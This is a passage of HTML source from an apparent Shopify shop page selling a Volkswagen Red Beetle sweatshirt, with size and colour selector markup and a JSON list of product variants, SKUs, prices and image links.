      form="product-form-template--26529687503230__main"
      
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-1-3">
        XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div><input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-1-4"
      name="Size"
      value="2XL"
      form="product-form-template--26529687503230__main"
      
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-1-4">
        2XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div>
            </fieldset>

        
          
            <fieldset class="js product-form__input" data-option-index="2">
              <legend class="form__label" style="color: var(--variants-custom-color) !important;">
                Color: <span>Black</span>
              </legend>
              
<input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-2-0"
      name="Color"
      value="Black"
      form="product-form-template--26529687503230__main"
      
        
          checked
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-2-0">
        Black<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div><input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-2-1"
      name="Color"
      value="Light Grey"
      form="product-form-template--26529687503230__main"
      
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-2-1">
        Light Grey<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div><input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-2-2"
      name="Color"
      value="Green"
      form="product-form-template--26529687503230__main"
      
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-2-2">
        Green<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div><input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-2-3"
      name="Color"
      value="Red"
      form="product-form-template--26529687503230__main"
      
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-2-3">
        Red<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div><input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-2-4"
      name="Color"
      value="White"
      form="product-form-template--26529687503230__main"
      
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-2-4">
        White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div><input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-2-5"
      name="Color"
      value="Yellow"
      form="product-form-template--26529687503230__main"
      
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-2-5">
        Yellow<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div><input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-2-6"
      name="Color"
      value="Dark Green"
      form="product-form-template--26529687503230__main"
      
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-2-6">
        Dark Green<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div><input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-2-7"
      name="Color"
      value="Navy"
      form="product-form-template--26529687503230__main"
      
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-2-7">
        Navy<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div><input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-2-8"
      name="Color"
      value="Blue"
      form="product-form-template--26529687503230__main"
      
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-2-8">
        Blue<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div><input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-2-9"
      name="Color"
      value="Light Blue"
      form="product-form-template--26529687503230__main"
      
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-2-9">
        Light Blue<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div><input
      style="display: none;"
      class="variant_radio_input"
      type="radio"
      id="template--26529687503230__main-2-10"
      name="Color"
      value="Grey"
      form="product-form-template--26529687503230__main"
      
        
      
      
    >
    <div class="variant_radio_label_container">
      <label for="template--26529687503230__main-2-10">
        Grey<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
    </div>
            </fieldset><script type="application/json">
        [{"id":41483288215779,"title":"S \/ Black","option1":"S","option2":"Black","option3":null,"sku":"kite-412676106","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890576611,"product_id":7199311626467,"position":1,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","variant_ids":[41483287134435,41483287494883,41483287855331,41483288215779,41483288576227]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Black","public_title":"S \/ Black","options":["S","Black"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287855331,"title":"M \/ Black","option1":"M","option2":"Black","option3":null,"sku":"kite-412676107","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890576611,"product_id":7199311626467,"position":1,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","variant_ids":[41483287134435,41483287494883,41483287855331,41483288215779,41483288576227]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Black","public_title":"M \/ Black","options":["M","Black"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287494883,"title":"L \/ Black","option1":"L","option2":"Black","option3":null,"sku":"kite-412676108","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890576611,"product_id":7199311626467,"position":1,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","variant_ids":[41483287134435,41483287494883,41483287855331,41483288215779,41483288576227]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Black","public_title":"L \/ Black","options":["L","Black"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288576227,"title":"XL \/ Black","option1":"XL","option2":"Black","option3":null,"sku":"kite-412676109","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890576611,"product_id":7199311626467,"position":1,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","variant_ids":[41483287134435,41483287494883,41483287855331,41483288215779,41483288576227]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Black","public_title":"XL \/ Black","options":["XL","Black"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287134435,"title":"2XL \/ Black","option1":"2XL","option2":"Black","option3":null,"sku":"kite-412676110","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890576611,"product_id":7199311626467,"position":1,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","variant_ids":[41483287134435,41483287494883,41483287855331,41483288215779,41483288576227]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Black","public_title":"2XL \/ Black","options":["2XL","Black"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288183011,"title":"S \/ Light Grey","option1":"S","option2":"Light Grey","option3":null,"sku":"kite-412676111","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890642147,"product_id":7199311626467,"position":3,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","variant_ids":[41483287101667,41483287462115,41483287822563,41483288183011,41483288543459]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Light Grey","public_title":"S \/ Light Grey","options":["S","Light Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287822563,"title":"M \/ Light Grey","option1":"M","option2":"Light Grey","option3":null,"sku":"kite-412676112","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890642147,"product_id":7199311626467,"position":3,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","variant_ids":[41483287101667,41483287462115,41483287822563,41483288183011,41483288543459]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Light Grey","public_title":"M \/ Light Grey","options":["M","Light Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287462115,"title":"L \/ Light Grey","option1":"L","option2":"Light Grey","option3":null,"sku":"kite-412676113","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890642147,"product_id":7199311626467,"position":3,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","variant_ids":[41483287101667,41483287462115,41483287822563,41483288183011,41483288543459]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Light Grey","public_title":"L \/ Light Grey","options":["L","Light Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288543459,"title":"XL \/ Light Grey","option1":"XL","option2":"Light Grey","option3":null,"sku":"kite-412676114","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890642147,"product_id":7199311626467,"position":3,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","variant_ids":[41483287101667,41483287462115,41483287822563,41483288183011,41483288543459]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Light Grey","public_title":"XL \/ Light Grey","options":["XL","Light Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287101667,"title":"2XL \/ Light Grey","option1":"2XL","option2":"Light Grey","option3":null,"sku":"kite-412676115","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890642147,"product_id":7199311626467,"position":3,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","variant_ids":[41483287101667,41483287462115,41483287822563,41483288183011,41483288543459]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Light Grey","public_title":"2XL \/ Light Grey","options":["2XL","Light Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288248547,"title":"S \/ Green","option1":"S","option2":"Green","option3":null,"sku":"kite-412676116","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890707683,"product_id":7199311626467,"position":5,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","variant_ids":[41483287167203,41483287527651,41483287888099,41483288248547,41483288608995]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Green","public_title":"S \/ Green","options":["S","Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287888099,"title":"M \/ Green","option1":"M","option2":"Green","option3":null,"sku":"kite-412676117","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890707683,"product_id":7199311626467,"position":5,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","variant_ids":[41483287167203,41483287527651,41483287888099,41483288248547,41483288608995]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Green","public_title":"M \/ Green","options":["M","Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287527651,"title":"L \/ Green","option1":"L","option2":"Green","option3":null,"sku":"kite-412676118","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890707683,"product_id":7199311626467,"position":5,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","variant_ids":[41483287167203,41483287527651,41483287888099,41483288248547,41483288608995]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Green","public_title":"L \/ Green","options":["L","Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288608995,"title":"XL \/ Green","option1":"XL","option2":"Green","option3":null,"sku":"kite-412676119","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890707683,"product_id":7199311626467,"position":5,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","variant_ids":[41483287167203,41483287527651,41483287888099,41483288248547,41483288608995]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Green","public_title":"XL \/ Green","options":["XL","Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287167203,"title":"2XL \/ Green","option1":"2XL","option2":"Green","option3":null,"sku":"kite-412676120","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890707683,"product_id":7199311626467,"position":5,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366","variant_ids":[41483287167203,41483287527651,41483287888099,41483288248547,41483288608995]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Green","public_title":"2XL \/ Green","options":["2XL","Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410106595,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288150243,"title":"S \/ Red","option1":"S","option2":"Red","option3":null,"sku":"kite-412676121","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890773219,"product_id":7199311626467,"position":7,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","variant_ids":[41483287068899,41483287429347,41483287789795,41483288150243,41483288510691]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Red","public_title":"S \/ Red","options":["S","Red"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287789795,"title":"M \/ Red","option1":"M","option2":"Red","option3":null,"sku":"kite-412676122","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890773219,"product_id":7199311626467,"position":7,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","variant_ids":[41483287068899,41483287429347,41483287789795,41483288150243,41483288510691]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Red","public_title":"M \/ Red","options":["M","Red"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287429347,"title":"L \/ Red","option1":"L","option2":"Red","option3":null,"sku":"kite-412676123","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890773219,"product_id":7199311626467,"position":7,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","variant_ids":[41483287068899,41483287429347,41483287789795,41483288150243,41483288510691]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Red","public_title":"L \/ Red","options":["L","Red"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288510691,"title":"XL \/ Red","option1":"XL","option2":"Red","option3":null,"sku":"kite-412676124","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890773219,"product_id":7199311626467,"position":7,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","variant_ids":[41483287068899,41483287429347,41483287789795,41483288150243,41483288510691]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Red","public_title":"XL \/ Red","options":["XL","Red"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287068899,"title":"2XL \/ Red","option1":"2XL","option2":"Red","option3":null,"sku":"kite-412676125","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890773219,"product_id":7199311626467,"position":7,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366","variant_ids":[41483287068899,41483287429347,41483287789795,41483288150243,41483288510691]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Red","public_title":"2XL \/ Red","options":["2XL","Red"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410172131,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288084707,"title":"S \/ White","option1":"S","option2":"White","option3":null,"sku":"kite-412676126","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890838755,"product_id":7199311626467,"position":9,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","variant_ids":[41483287003363,41483287363811,41483287724259,41483288084707,41483288445155]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ White","public_title":"S \/ White","options":["S","White"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287724259,"title":"M \/ White","option1":"M","option2":"White","option3":null,"sku":"kite-412676127","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890838755,"product_id":7199311626467,"position":9,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","variant_ids":[41483287003363,41483287363811,41483287724259,41483288084707,41483288445155]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ White","public_title":"M \/ White","options":["M","White"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287363811,"title":"L \/ White","option1":"L","option2":"White","option3":null,"sku":"kite-412676128","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890838755,"product_id":7199311626467,"position":9,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","variant_ids":[41483287003363,41483287363811,41483287724259,41483288084707,41483288445155]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ White","public_title":"L \/ White","options":["L","White"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288445155,"title":"XL \/ White","option1":"XL","option2":"White","option3":null,"sku":"kite-412676129","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890838755,"product_id":7199311626467,"position":9,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","variant_ids":[41483287003363,41483287363811,41483287724259,41483288084707,41483288445155]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ White","public_title":"XL \/ 